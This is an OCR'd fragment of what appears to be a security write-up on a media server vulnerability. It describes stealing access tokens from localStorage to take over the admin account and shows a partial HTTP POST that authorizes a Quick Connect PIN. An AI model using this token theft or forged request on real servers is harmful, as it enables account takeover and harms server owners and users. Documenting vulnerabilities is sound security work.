
If you want to do some more interesting stuff with
this vulnerability like taking over the admin
account, you can use the following payload to read
the access tokens from the localStorage.
Getting the access token and device id allows you
to rebuild the request for the
Quick Connect
Feature.
This feature allows users to login using a PIN. The
following request sets a PIN.
POST
/QuickConnect/Authorize?Code=11111
Host
:
localhost:8096
User-Agent
:
Mozilla/5.0 (X11; Linux x86
Accept
:
*/*
Accept-Language
:
en-US,en;q=0.5